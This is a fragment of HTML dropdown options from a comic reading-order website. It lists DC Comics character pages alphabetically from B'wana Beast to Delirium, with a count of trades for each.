	<option value='https://www.tradereadingorder.com/character/bwana-beast/'>B&#039;wana&nbsp;Beast (5)</option>
	<option value='https://www.tradereadingorder.com/character/baba-yaga/'>Baba&nbsp;Yaga (2)</option>
	<option value='https://www.tradereadingorder.com/character/bad-betty/'>Bad&nbsp;Betty (1)</option>
	<option value='https://www.tradereadingorder.com/character/ballistic/'>Ballistic (1)</option>
	<option value='https://www.tradereadingorder.com/character/bane/'>Bane (2)</option>
	<option value='https://www.tradereadingorder.com/character/barbara-gordon/'>Barbara&nbsp;Gordon (1)</option>
	<option value='https://www.tradereadingorder.com/character/barbara-wong/'>Barbara&nbsp;Wong (4)</option>
	<option value='https://www.tradereadingorder.com/character/barbie/'>Barbie (4)</option>
	<option value='https://www.tradereadingorder.com/character/barin/'>Barin (1)</option>
	<option value='https://www.tradereadingorder.com/character/barnabas/'>Barnabas (5)</option>
	<option value='https://www.tradereadingorder.com/character/barnaby/'>Barnaby (2)</option>
	<option value='https://www.tradereadingorder.com/character/baron-bedlam/'>Baron&nbsp;Bedlam (1)</option>
	<option value='https://www.tradereadingorder.com/character/baron-blitzkrieg/'>Baron&nbsp;Blitzkrieg (1)</option>
	<option value='https://www.tradereadingorder.com/character/baron-winters/'>Baron&nbsp;Winters (5)</option>
	<option value='https://www.tradereadingorder.com/character/barraki-young/'>Barraki&nbsp;Young (1)</option>
	<option value='https://www.tradereadingorder.com/character/bast/'>Bast (7)</option>
	<option value='https://www.tradereadingorder.com/character/bat-mite/'>Bat-Mite (1)</option>
	<option value='https://www.tradereadingorder.com/character/batgirl/'>Batgirl (31)</option>
	<option value='https://www.tradereadingorder.com/character/batgirl-barbara-gordon/'>Batgirl&nbsp;(Barbara&nbsp;Gordon) (15)</option>
	<option value='https://www.tradereadingorder.com/character/batgirl-cassandra-cain/'>Batgirl&nbsp;(Cassandra&nbsp;Cain) (10)</option>
	<option value='https://www.tradereadingorder.com/character/bat-lash/'>Bat&nbsp;Lash (9)</option>
	<option value='https://www.tradereadingorder.com/character/batman/'>Batman (415)</option>
	<option value='https://www.tradereadingorder.com/character/batmancatwoman/'>Batman/Catwoman (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmangreen-arrow/'>Batman/Green&nbsp;Arrow (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmanhuntress/'>Batman/Huntress (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmanlobo/'>Batman/Lobo (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmannightwing/'>Batman/Nightwing (1)</option>
	<option value='https://www.tradereadingorder.com/character/batman-and-the-outsiders/'>Batman&nbsp;And&nbsp;The&nbsp;Outsiders (3)</option>
	<option value='https://www.tradereadingorder.com/character/batman-jr/'>Batman&nbsp;Jr. (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmite/'>Batmite (3)</option>
	<option value='https://www.tradereadingorder.com/character/batmouse/'>Batmouse (1)</option>
	<option value='https://www.tradereadingorder.com/character/battalion/'>Battalion (1)</option>
	<option value='https://www.tradereadingorder.com/character/batwoman/'>Batwoman (9)</option>
	<option value='https://www.tradereadingorder.com/character/bazooka-joe/'>Bazooka&nbsp;Joe (1)</option>
	<option value='https://www.tradereadingorder.com/character/bear/'>Bear (1)</option>
	<option value='https://www.tradereadingorder.com/character/beast-boy/'>Beast&nbsp;Boy (15)</option>
	<option value='https://www.tradereadingorder.com/character/beautia-sivana/'>Beautia&nbsp;Sivana (1)</option>
	<option value='https://www.tradereadingorder.com/character/beautiful-dreamer/'>Beautiful&nbsp;Dreamer (1)</option>
	<option value='https://www.tradereadingorder.com/character/beelzebub/'>Beelzebub (2)</option>
	<option value='https://www.tradereadingorder.com/character/belial/'>Belial (1)</option>
	<option value='https://www.tradereadingorder.com/character/bella-donna/'>Bella&nbsp;Donna (1)</option>
	<option value='https://www.tradereadingorder.com/character/benito-mussolini/'>Benito&nbsp;Mussolini (1)</option>
	<option value='https://www.tradereadingorder.com/character/benjamin-cox/'>Benjamin&nbsp;Cox (6)</option>
	<option value='https://www.tradereadingorder.com/character/ben-jonson/'>Ben&nbsp;Jonson (2)</option>
	<option value='https://www.tradereadingorder.com/character/beppo/'>Beppo (4)</option>
	<option value='https://www.tradereadingorder.com/character/bernard-ferguson/'>Bernard&nbsp;Ferguson (1)</option>
	<option value='https://www.tradereadingorder.com/character/bernie-capax/'>Bernie&nbsp;Capax (2)</option>
	<option value='https://www.tradereadingorder.com/character/bernie-the-brain/'>Bernie&nbsp;the&nbsp;Brain (3)</option>
	<option value='https://www.tradereadingorder.com/character/bes/'>Bes (2)</option>
	<option value='https://www.tradereadingorder.com/character/bess-quiney/'>Bess&nbsp;Quiney (2)</option>
	<option value='https://www.tradereadingorder.com/character/betty-clawman/'>Betty&nbsp;Clawman (1)</option>
	<option value='https://www.tradereadingorder.com/character/beutia-sivana/'>Beutia&nbsp;Sivana (1)</option>
	<option value='https://www.tradereadingorder.com/character/bhartari-raja/'>Bhartari&nbsp;Raja (4)</option>
	<option value='https://www.tradereadingorder.com/character/bibbo-bibbowski/'>Bibbo&nbsp;Bibbowski (1)</option>
	<option value='https://www.tradereadingorder.com/character/biff-bailey/'>Biff&nbsp;Bailey (1)</option>
	<option value='https://www.tradereadingorder.com/character/biff-bronson/'>Biff&nbsp;Bronson (1)</option>
	<option value='https://www.tradereadingorder.com/character/big-barda/'>Big&nbsp;Barda (7)</option>
	<option value='https://www.tradereadingorder.com/character/big-bear/'>Big&nbsp;Bear (1)</option>
	<option value='https://www.tradereadingorder.com/character/big-sir/'>Big&nbsp;Sir (3)</option>
	<option value='https://www.tradereadingorder.com/character/billy-batson/'>Billy&nbsp;Batson (1)</option>
	<option value='https://www.tradereadingorder.com/character/billy-lash/'>Billy&nbsp;Lash (2)</option>
	<option value='https://www.tradereadingorder.com/character/billy-scutt/'>Billy&nbsp;Scutt (2)</option>
	<option value='https://www.tradereadingorder.com/character/billy-the-kid/'>Billy&nbsp;the&nbsp;Kid (1)</option>
	<option value='https://www.tradereadingorder.com/character/birds-of-prey/'>Birds&nbsp;of&nbsp;Prey (19)</option>
	<option value='https://www.tradereadingorder.com/character/bizarro/'>Bizarro (14)</option>
	<option value='https://www.tradereadingorder.com/character/black-adam/'>Black&nbsp;Adam (17)</option>
	<option value='https://www.tradereadingorder.com/character/black-alice/'>Black&nbsp;Alice (2)</option>
	<option value='https://www.tradereadingorder.com/character/black-bison/'>Black&nbsp;Bison (5)</option>
	<option value='https://www.tradereadingorder.com/character/blackbriar-thorn/'>Blackbriar&nbsp;Thorn (6)</option>
	<option value='https://www.tradereadingorder.com/character/black-canary/'>Black&nbsp;Canary (42)</option>
	<option value='https://www.tradereadingorder.com/character/black-condor/'>Black&nbsp;Condor (9)</option>
	<option value='https://www.tradereadingorder.com/character/blackfire/'>Blackfire (3)</option>
	<option value='https://www.tradereadingorder.com/character/black-flame/'>Black&nbsp;Flame (1)</option>
	<option value='https://www.tradereadingorder.com/character/blackguard/'>Blackguard (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-hand/'>Black&nbsp;Hand (4)</option>
	<option value='https://www.tradereadingorder.com/character/blackhawk/'>Blackhawk (9)</option>
	<option value='https://www.tradereadingorder.com/character/black-lightning/'>Black&nbsp;Lightning (19)</option>
	<option value='https://www.tradereadingorder.com/character/black-ligtning/'>Black&nbsp;Ligtning (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-manta/'>Black&nbsp;Manta (6)</option>
	<option value='https://www.tradereadingorder.com/character/black-mantra/'>Black&nbsp;Mantra (2)</option>
	<option value='https://www.tradereadingorder.com/character/black-mongul/'>Black&nbsp;Mongul (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-orchid/'>Black&nbsp;Orchid (9)</option>
	<option value='https://www.tradereadingorder.com/character/blackout-boy/'>Blackout&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-pirate/'>Black&nbsp;Pirate (3)</option>
	<option value='https://www.tradereadingorder.com/character/black-racer/'>Black&nbsp;Racer (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-spider/'>Black&nbsp;Spider (8)</option>
	<option value='https://www.tradereadingorder.com/character/blathoxi-lord-of-flatulence/'>Blathoxi&nbsp;Lord&nbsp;of&nbsp;Flatulence (1)</option>
	<option value='https://www.tradereadingorder.com/character/blaze/'>Blaze (1)</option>
	<option value='https://www.tradereadingorder.com/character/ble-beetle/'>Ble&nbsp;Beetle (1)</option>
	<option value='https://www.tradereadingorder.com/character/blitzen/'>Blitzen (1)</option>
	<option value='https://www.tradereadingorder.com/character/blockade-boy/'>Blockade&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/blockbuste/'>Blockbuste (3)</option>
	<option value='https://www.tradereadingorder.com/character/blockbuster/'>Blockbuster (6)</option>
	<option value='https://www.tradereadingorder.com/character/blok/'>Blok (4)</option>
	<option value='https://www.tradereadingorder.com/character/blood-syndacite/'>Blood&nbsp;Syndacite (2)</option>
	<option value='https://www.tradereadingorder.com/character/blood-syndicate/'>Blood&nbsp;Syndicate (2)</option>
	<option value='https://www.tradereadingorder.com/character/bloodwynd/'>Bloodwynd (3)</option>
	<option value='https://www.tradereadingorder.com/character/blue/'>Blue (1)</option>
	<option value='https://www.tradereadingorder.com/character/blue-beetle/'>Blue&nbsp;Beetle (23)</option>
	<option value='https://www.tradereadingorder.com/character/blue-devil/'>Blue&nbsp;Devil (11)</option>
	<option value='https://www.tradereadingorder.com/character/blue-flame/'>Blue&nbsp;Flame (1)</option>
	<option value='https://www.tradereadingorder.com/character/blue-trinity/'>Blue&nbsp;Trinity (1)</option>
	<option value='https://www.tradereadingorder.com/character/bobby-joe-mccann/'>Bobby-Joe&nbsp;McCann (2)</option>
	<option value='https://www.tradereadingorder.com/character/bob-overdog/'>Bob&nbsp;Overdog (1)</option>
	<option value='https://www.tradereadingorder.com/character/bog-venus/'>Bog&nbsp;Venus (5)</option>
	<option value='https://www.tradereadingorder.com/character/bolphunga-the-unrelenting/'>Bolphunga&nbsp;the&nbsp;Unrelenting (1)</option>
	<option value='https://www.tradereadingorder.com/character/bolt/'>Bolt (6)</option>
	<option value='https://www.tradereadingorder.com/character/bonny-hoffman/'>Bonny&nbsp;Hoffman (2)</option>
	<option value='https://www.tradereadingorder.com/character/boogieman/'>Boogieman (1)</option>
	<option value='https://www.tradereadingorder.com/character/booster-gold/'>Booster&nbsp;Gold (20)</option>
	<option value='https://www.tradereadingorder.com/character/borghal-rantipole/'>Borghal&nbsp;Rantipole (2)</option>
	<option value='https://www.tradereadingorder.com/character/boss-smiley/'>Boss&nbsp;Smiley (2)</option>
	<option value='https://www.tradereadingorder.com/character/bouncing-boy/'>Bouncing&nbsp;Boy (10)</option>
	<option value='https://www.tradereadingorder.com/character/bradley-anderson/'>Bradley&nbsp;Anderson (1)</option>
	<option value='https://www.tradereadingorder.com/character/brain/'>Brain (7)</option>
	<option value='https://www.tradereadingorder.com/character/brainiac/'>Brainiac (16)</option>
	<option value='https://www.tradereadingorder.com/character/brainiacs-daughter/'>Brainiac&#039;s&nbsp;Daughter (1)</option>
	<option value='https://www.tradereadingorder.com/character/brainiac-2/'>Brainiac&nbsp;2 (6)</option>
	<option value='https://www.tradereadingorder.com/character/brainiac-4/'>Brainiac&nbsp;4 (1)</option>
	<option value='https://www.tradereadingorder.com/character/brainiac-5/'>Brainiac&nbsp;5 (16)</option>
	<option value='https://www.tradereadingorder.com/character/brainstorm/'>Brainstorm (1)</option>
	<option value='https://www.tradereadingorder.com/character/brainwave/'>Brainwave (5)</option>
	<option value='https://www.tradereadingorder.com/character/brant-tucker/'>Brant&nbsp;Tucker (2)</option>
	<option value='https://www.tradereadingorder.com/character/brave-and-the-bold/'>Brave&nbsp;and&nbsp;the&nbsp;Bold (7)</option>
	<option value='https://www.tradereadingorder.com/character/breach/'>Breach (2)</option>
	<option value='https://www.tradereadingorder.com/character/breeon/'>Breeon (1)</option>
	<option value='https://www.tradereadingorder.com/character/brenda-del-vecchio/'>Brenda&nbsp;Del&nbsp;Vecchio (1)</option>
	<option value='https://www.tradereadingorder.com/character/breschau-of-livonia/'>Breschau&nbsp;of&nbsp;Livonia (2)</option>
	<option value='https://www.tradereadingorder.com/character/brickhouse/'>Brickhouse (3)</option>
	<option value='https://www.tradereadingorder.com/character/bride/'>Bride (1)</option>
	<option value='https://www.tradereadingorder.com/character/bronze-tiger/'>Bronze&nbsp;Tiger (6)</option>
	<option value='https://www.tradereadingorder.com/character/broot/'>Broot (4)</option>
	<option value='https://www.tradereadingorder.com/character/brother-blood/'>Brother&nbsp;Blood (6)</option>
	<option value='https://www.tradereadingorder.com/character/brother-cabriolet/'>Brother&nbsp;Cabriolet (2)</option>
	<option value='https://www.tradereadingorder.com/character/brother-eye/'>Brother&nbsp;Eye (4)</option>
	<option value='https://www.tradereadingorder.com/character/brother-power-the-geek/'>Brother&nbsp;Power&nbsp;The&nbsp;Geek (3)</option>
	<option value='https://www.tradereadingorder.com/character/bruce-parker/'>Bruce&nbsp;Parker (1)</option>
	<option value='https://www.tradereadingorder.com/character/bruce-wayne/'>Bruce&nbsp;Wayne (24)</option>
	<option value='https://www.tradereadingorder.com/character/brutale/'>Brutale (2)</option>
	<option value='https://www.tradereadingorder.com/character/brute/'>Brute (2)</option>
	<option value='https://www.tradereadingorder.com/character/bryndon-smith/'>Bryndon&nbsp;Smith (1)</option>
	<option value='https://www.tradereadingorder.com/character/bubbasaurus/'>Bubbasaurus (1)</option>
	<option value='https://www.tradereadingorder.com/character/buck-wild/'>Buck&nbsp;Wild (1)</option>
	<option value='https://www.tradereadingorder.com/character/buddha/'>Buddha (1)</option>
	<option value='https://www.tradereadingorder.com/character/bug/'>Bug (1)</option>
	<option value='https://www.tradereadingorder.com/character/bug-eyed-bandit/'>Bug-Eyed&nbsp;Bandit (3)</option>
	<option value='https://www.tradereadingorder.com/character/bulldozer/'>Bulldozer (5)</option>
	<option value='https://www.tradereadingorder.com/character/bulleteer/'>Bulleteer (4)</option>
	<option value='https://www.tradereadingorder.com/character/bulletgirl/'>Bulletgirl (2)</option>
	<option value='https://www.tradereadingorder.com/character/bulletman/'>Bulletman (2)</option>
	<option value='https://www.tradereadingorder.com/character/bumblebee/'>Bumblebee (5)</option>
	<option value='https://www.tradereadingorder.com/character/bushido/'>Bushido (1)</option>
	<option value='https://www.tradereadingorder.com/character/bushmaster/'>Bushmaster (1)</option>
	<option value='https://www.tradereadingorder.com/character/bynai-bruun/'>Bynai&nbsp;Bruun (1)</option>
	<option value='https://www.tradereadingorder.com/character/byte/'>Byte (1)</option>
	<option value='https://www.tradereadingorder.com/character/byth/'>Byth (3)</option>
	<option value='https://www.tradereadingorder.com/character/cain/'>Cain (19)</option>
	<option value='https://www.tradereadingorder.com/character/calamity-king/'>Calamity&nbsp;King (1)</option>
	<option value='https://www.tradereadingorder.com/character/calculator/'>Calculator (6)</option>
	<option value='https://www.tradereadingorder.com/character/calender-man/'>Calender&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/calliope/'>Calliope (6)</option>
	<option value='https://www.tradereadingorder.com/character/calvin-cave-carson/'>Calvin&nbsp;&quot;Cave&quot;&nbsp;Carson (3)</option>
	<option value='https://www.tradereadingorder.com/character/cameraon-chase/'>Cameraon&nbsp;Chase (1)</option>
	<option value='https://www.tradereadingorder.com/character/candy-man/'>Candy&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/capt-burgrave/'>Capt.&nbsp;Burgrave (2)</option>
	<option value='https://www.tradereadingorder.com/character/captain-atom/'>Captain&nbsp;Atom (14)</option>
	<option value='https://www.tradereadingorder.com/character/captain-boomerang/'>Captain&nbsp;Boomerang (15)</option>
	<option value='https://www.tradereadingorder.com/character/captain-carrot/'>Captain&nbsp;Carrot (2)</option>
	<option value='https://www.tradereadingorder.com/character/captain-cold/'>Captain&nbsp;Cold (15)</option>
	<option value='https://www.tradereadingorder.com/character/captain-comet/'>Captain&nbsp;Comet (8)</option>
	<option value='https://www.tradereadingorder.com/character/captain-fear/'>Captain&nbsp;Fear (1)</option>
	<option value='https://www.tradereadingorder.com/character/captain-hunter/'>Captain&nbsp;Hunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/captain-marvel/'>Captain&nbsp;Marvel (38)</option>
	<option value='https://www.tradereadingorder.com/character/captain-marvel-jr/'>Captain&nbsp;Marvel&nbsp;Jr. (11)</option>
	<option value='https://www.tradereadingorder.com/character/captain-nazi/'>Captain&nbsp;Nazi (6)</option>
	<option value='https://www.tradereadingorder.com/character/captain-storm/'>Captain&nbsp;Storm (3)</option>
	<option value='https://www.tradereadingorder.com/character/captain-triumph/'>Captain&nbsp;Triumph (1)</option>
	<option value='https://www.tradereadingorder.com/character/carapax/'>Carapax (1)</option>
	<option value='https://www.tradereadingorder.com/character/carla/'>Carla (2)</option>
	<option value='https://www.tradereadingorder.com/character/carmen-leno/'>Carmen&nbsp;Leno (2)</option>
	<option value='https://www.tradereadingorder.com/character/carmine-the-roman-falcone/'>Carmine&nbsp;&#039;The&nbsp;Roman&#039;&nbsp;Falcone (4)</option>
	<option value='https://www.tradereadingorder.com/character/carol-ferris/'>Carol&nbsp;Ferris (10)</option>
	<option value='https://www.tradereadingorder.com/character/carrion/'>Carrion (2)</option>
	<option value='https://www.tradereadingorder.com/character/carter-nichols/'>Carter&nbsp;Nichols (1)</option>
	<option value='https://www.tradereadingorder.com/character/cascade/'>Cascade (1)</option>
	<option value='https://www.tradereadingorder.com/character/cathedral/'>Cathedral (1)</option>
	<option value='https://www.tradereadingorder.com/character/catman/'>Catman (7)</option>
	<option value='https://www.tradereadingorder.com/character/catwoman/'>Catwoman (42)</option>
	<option value='https://www.tradereadingorder.com/character/catwomanvampirella/'>Catwoman/Vampirella (1)</option>
	<option value='https://www.tradereadingorder.com/character/cavalier/'>Cavalier (2)</option>
	<option value='https://www.tradereadingorder.com/character/celebrand/'>celebrand (1)</option>
	<option value='https://www.tradereadingorder.com/character/celestial-archer/'>Celestial&nbsp;Archer (1)</option>
	<option value='https://www.tradereadingorder.com/character/celia-cripps/'>Celia&nbsp;Cripps (2)</option>
	<option value='https://www.tradereadingorder.com/character/celia-windward/'>Celia&nbsp;Windward (1)</option>
	<option value='https://www.tradereadingorder.com/character/celsius/'>Celsius (3)</option>
	<option value='https://www.tradereadingorder.com/character/cerberus/'>Cerberus (2)</option>
	<option value='https://www.tradereadingorder.com/character/chp/'>Ch&#039;p (6)</option>
	<option value='https://www.tradereadingorder.com/character/chako/'>Chako (3)</option>
	<option value='https://www.tradereadingorder.com/character/challangers-of-the-unknown/'>Challangers&nbsp;Of&nbsp;The&nbsp;Unknown (5)</option>
	<option value='https://www.tradereadingorder.com/character/challengers-of-the-unknown/'>Challengers&nbsp;of&nbsp;the&nbsp;Unknown (9)</option>
	<option value='https://www.tradereadingorder.com/character/chameleon/'>Chameleon (2)</option>
	<option value='https://www.tradereadingorder.com/character/chameleon-boy/'>Chameleon&nbsp;Boy (9)</option>
	<option value='https://www.tradereadingorder.com/character/changeling/'>Changeling (11)</option>
	<option value='https://www.tradereadingorder.com/character/chantal/'>Chantal (2)</option>
	<option value='https://www.tradereadingorder.com/character/chantinelle/'>Chantinelle (1)</option>
	<option value='https://www.tradereadingorder.com/character/charaxes/'>Charaxes (2)</option>
	<option value='https://www.tradereadingorder.com/character/charlene-mooney/'>Charlene&nbsp;Mooney (2)</option>
	<option value='https://www.tradereadingorder.com/character/charles-rowland/'>Charles&nbsp;Rowland (2)</option>
	<option value='https://www.tradereadingorder.com/character/charlie/'>Charlie (1)</option>
	<option value='https://www.tradereadingorder.com/character/charon/'>Charon (2)</option>
	<option value='https://www.tradereadingorder.com/character/charqweb/'>Charqweb (1)</option>
	<option value='https://www.tradereadingorder.com/character/chas/'>Chas (7)</option>
	<option value='https://www.tradereadingorder.com/character/chaselon/'>Chaselon (1)</option>
	<option value='https://www.tradereadingorder.com/character/chauncey/'>Chauncey (1)</option>
	<option value='https://www.tradereadingorder.com/character/checkmate/'>Checkmate (7)</option>
	<option value='https://www.tradereadingorder.com/character/cheetah/'>Cheetah (10)</option>
	<option value='https://www.tradereadingorder.com/character/chemical-king/'>Chemical&nbsp;King (2)</option>
	<option value='https://www.tradereadingorder.com/character/chemo/'>Chemo (8)</option>
	<option value='https://www.tradereadingorder.com/character/cheryl-constantine-masters/'>Cheryl&nbsp;Constantine&nbsp;Masters (3)</option>
	<option value='https://www.tradereadingorder.com/character/cheshire/'>Cheshire (5)</option>
	<option value='https://www.tradereadingorder.com/character/chester-williams/'>Chester&nbsp;Williams (8)</option>
	<option value='https://www.tradereadingorder.com/character/chiller/'>Chiller (1)</option>
	<option value='https://www.tradereadingorder.com/character/chiron/'>Chiron (4)</option>
	<option value='https://www.tradereadingorder.com/character/chloe-russell/'>Chloe&nbsp;Russell (2)</option>
	<option value='https://www.tradereadingorder.com/character/chlorophyll-kid/'>Chlorophyll&nbsp;Kid (5)</option>
	<option value='https://www.tradereadingorder.com/character/choronzon/'>Choronzon (4)</option>
	<option value='https://www.tradereadingorder.com/character/christopher-marlowe/'>Christopher&nbsp;Marlowe (2)</option>
	<option value='https://www.tradereadingorder.com/character/chronos/'>Chronos (11)</option>
	<option value='https://www.tradereadingorder.com/character/chula/'>Chula (2)</option>
	<option value='https://www.tradereadingorder.com/character/cicada/'>Cicada (1)</option>
	<option value='https://www.tradereadingorder.com/character/cinnamon/'>Cinnamon (5)</option>
	<option value='https://www.tradereadingorder.com/character/circe/'>Circe (6)</option>
	<option value='https://www.tradereadingorder.com/character/clarice/'>Clarice (2)</option>
	<option value='https://www.tradereadingorder.com/character/clarice-winston/'>Clarice&nbsp;Winston (1)</option>
	<option value='https://www.tradereadingorder.com/character/clark-kent/'>Clark&nbsp;Kent (19)</option>
	<option value='https://www.tradereadingorder.com/character/claw/'>Claw (1)</option>
	<option value='https://www.tradereadingorder.com/character/clayface/'>Clayface (18)</option>
	<option value='https://www.tradereadingorder.com/character/cliff-carmichael/'>Cliff&nbsp;Carmichael (1)</option>
	<option value='https://www.tradereadingorder.com/character/clock-king/'>Clock&nbsp;King (4)</option>
	<option value='https://www.tradereadingorder.com/character/cluemaster/'>Cluemaster (5)</option>
	<option value='https://www.tradereadingorder.com/character/cluracan-of-faerie/'>Cluracan&nbsp;of&nbsp;Faerie (7)</option>
	<option value='https://www.tradereadingorder.com/character/clyde-barrow/'>Clyde&nbsp;Barrow (2)</option>
	<option value='https://www.tradereadingorder.com/character/cobalt-blue/'>Cobalt&nbsp;Blue (1)</option>
	<option value='https://www.tradereadingorder.com/character/code-name-assassin/'>Code&nbsp;Name:&nbsp;Assassin (1)</option>
	<option value='https://www.tradereadingorder.com/character/col-taleb-beni-khalid/'>Col.&nbsp;Taleb&nbsp;Beni&nbsp;Khalid (1)</option>
	<option value='https://www.tradereadingorder.com/character/coldcast/'>Coldcast (1)</option>
	<option value='https://www.tradereadingorder.com/character/coldsnap/'>Coldsnap (3)</option>
	<option value='https://www.tradereadingorder.com/character/color-kid/'>Color&nbsp;Kid (1)</option>
	<option value='https://www.tradereadingorder.com/character/colossal-boy/'>Colossal&nbsp;Boy (8)</option>
	<option value='https://www.tradereadingorder.com/character/comet/'>Comet (4)</option>
	<option value='https://www.tradereadingorder.com/character/comissioner-jim-gordon/'>Comissioner&nbsp;Jim&nbsp;Gordon (1)</option>
	<option value='https://www.tradereadingorder.com/character/commander-steel/'>Commander&nbsp;Steel (3)</option>
	<option value='https://www.tradereadingorder.com/character/command-kid/'>Command&nbsp;Kid (1)</option>
	<option value='https://www.tradereadingorder.com/character/commissioner-jim-gordon/'>Commissioner&nbsp;Jim&nbsp;Gordon (57)</option>
	<option value='https://www.tradereadingorder.com/character/composite-superman/'>Composite&nbsp;Superman (1)</option>
	<option value='https://www.tradereadingorder.com/character/computo-the-conqueror/'>Computo&nbsp;The&nbsp;Conqueror (1)</option>
	<option value='https://www.tradereadingorder.com/character/condor/'>Condor (1)</option>
	<option value='https://www.tradereadingorder.com/character/congo-bill/'>Congo&nbsp;Bill (5)</option>
	<option value='https://www.tradereadingorder.com/character/congorilla/'>Congorilla (1)</option>
	<option value='https://www.tradereadingorder.com/character/control/'>Control (2)</option>
	<option value='https://www.tradereadingorder.com/character/copperhead/'>Copperhead (4)</option>
	<option value='https://www.tradereadingorder.com/character/corinthian/'>Corinthian (7)</option>
	<option value='https://www.tradereadingorder.com/character/cosmic-boy/'>Cosmic&nbsp;Boy (20)</option>
	<option value='https://www.tradereadingorder.com/character/cosmic-king/'>Cosmic&nbsp;King (8)</option>
	<option value='https://www.tradereadingorder.com/character/cossack/'>Cossack (1)</option>
	<option value='https://www.tradereadingorder.com/character/count-alain/'>Count&nbsp;Alain (1)</option>
	<option value='https://www.tradereadingorder.com/character/count-vertigo/'>Count&nbsp;Vertigo (6)</option>
	<option value='https://www.tradereadingorder.com/character/craig-anders/'>Craig&nbsp;Anders (1)</option>
	<option value='https://www.tradereadingorder.com/character/cranius/'>Cranius (2)</option>
	<option value='https://www.tradereadingorder.com/character/crazy-quilt/'>Crazy&nbsp;Quilt (2)</option>
	<option value='https://www.tradereadingorder.com/character/creeper/'>Creeper (1)</option>
	<option value='https://www.tradereadingorder.com/character/crime-doctor/'>Crime&nbsp;Doctor (5)</option>
	<option value='https://www.tradereadingorder.com/character/crime-syndicate-of-america/'>Crime&nbsp;Syndicate&nbsp;Of&nbsp;America (2)</option>
	<option value='https://www.tradereadingorder.com/character/crimson-avenger/'>Crimson&nbsp;Avenger (8)</option>
	<option value='https://www.tradereadingorder.com/character/crimson-dawn/'>Crimson&nbsp;Dawn (3)</option>
	<option value='https://www.tradereadingorder.com/character/crimson-fox/'>Crimson&nbsp;Fox (2)</option>
	<option value='https://www.tradereadingorder.com/character/crispus-allen/'>Crispus&nbsp;Allen (4)</option>
	<option value='https://www.tradereadingorder.com/character/cyborg/'>Cyborg (20)</option>
	<option value='https://www.tradereadingorder.com/character/cyborg-superman/'>Cyborg-Superman (1)</option>
	<option value='https://www.tradereadingorder.com/character/cyborgirl/'>Cyborgirl (1)</option>
	<option value='https://www.tradereadingorder.com/character/cyclotron/'>Cyclotron (4)</option>
	<option value='https://www.tradereadingorder.com/character/cynthia/'>Cynthia (6)</option>
	<option value='https://www.tradereadingorder.com/character/dartagnan/'>D&#039;Artagnan (2)</option>
	<option value='https://www.tradereadingorder.com/character/d-struct/'>D-Struct (1)</option>
	<option value='https://www.tradereadingorder.com/character/daisy-darling/'>Daisy&nbsp;Darling (1)</option>
	<option value='https://www.tradereadingorder.com/character/dala/'>Dala (1)</option>
	<option value='https://www.tradereadingorder.com/character/dalila-rose/'>Dalila&nbsp;Rose (1)</option>
	<option value='https://www.tradereadingorder.com/character/damage/'>Damage (5)</option>
	<option value='https://www.tradereadingorder.com/character/damian-ridge/'>Damian&nbsp;Ridge (2)</option>
	<option value='https://www.tradereadingorder.com/character/dana-cleveland/'>Dana&nbsp;Cleveland (2)</option>
	<option value='https://www.tradereadingorder.com/character/dane-dorrance/'>Dane&nbsp;Dorrance (3)</option>
	<option value='https://www.tradereadingorder.com/character/daniel-bustamonte/'>Daniel&nbsp;Bustamonte (2)</option>
	<option value='https://www.tradereadingorder.com/character/daniel-carter/'>Daniel&nbsp;Carter (1)</option>
	<option value='https://www.tradereadingorder.com/character/daniel-hall/'>Daniel&nbsp;Hall (6)</option>
	<option value='https://www.tradereadingorder.com/character/daniels/'>Daniels (1)</option>
	<option value='https://www.tradereadingorder.com/character/danny-capax/'>Danny&nbsp;Capax (2)</option>
	<option value='https://www.tradereadingorder.com/character/dan-the-dyna-mite/'>Dan&nbsp;the&nbsp;Dyna-Mite (1)</option>
	<option value='https://www.tradereadingorder.com/character/darius/'>Darius (1)</option>
	<option value='https://www.tradereadingorder.com/character/darkseid/'>Darkseid (13)</option>
	<option value='https://www.tradereadingorder.com/character/darkstar/'>Darkstar (1)</option>
	<option value='https://www.tradereadingorder.com/character/dartalon/'>Dartalon (1)</option>
	<option value='https://www.tradereadingorder.com/character/darwin-jones/'>Darwin&nbsp;Jones (1)</option>
	<option value='https://www.tradereadingorder.com/character/dawnstar/'>Dawnstar (6)</option>
	<option value='https://www.tradereadingorder.com/character/dc-comics/'>DC&nbsp;Comics (1)</option>
	<option value='https://www.tradereadingorder.com/character/dc-super-pets/'>DC&nbsp;Super-Pets! (6)</option>
	<option value='https://www.tradereadingorder.com/character/dc-universe/'>DC&nbsp;Universe (4)</option>
	<option value='https://www.tradereadingorder.com/character/deadline/'>Deadline (1)</option>
	<option value='https://www.tradereadingorder.com/character/deadman/'>Deadman (25)</option>
	<option value='https://www.tradereadingorder.com/character/deadshot/'>Deadshot (8)</option>
	<option value='https://www.tradereadingorder.com/character/deanna-french/'>Deanna&nbsp;French (6)</option>
	<option value='https://www.tradereadingorder.com/character/death/'>Death (22)</option>
	<option value='https://www.tradereadingorder.com/character/death-weird-war-tales/'>Death&nbsp;(Weird&nbsp;War&nbsp;Tales) (1)</option>
	<option value='https://www.tradereadingorder.com/character/deathbolt/'>Deathbolt (3)</option>
	<option value='https://www.tradereadingorder.com/character/death-of-the-new-gods/'>Death&nbsp;of&nbsp;the&nbsp;New&nbsp;Gods (1)</option>
	<option value='https://www.tradereadingorder.com/character/deathstroke/'>Deathstroke (1)</option>
	<option value='https://www.tradereadingorder.com/character/deathstroke-the-terminator/'>Deathstroke&nbsp;the&nbsp;Terminator (13)</option>
	<option value='https://www.tradereadingorder.com/character/deimos/'>Deimos (1)</option>
	<option value='https://www.tradereadingorder.com/character/delight/'>Delight (3)</option>
	<option value='https://www.tradereadingorder.com/character/delirium/'>Delirium (10)</option>
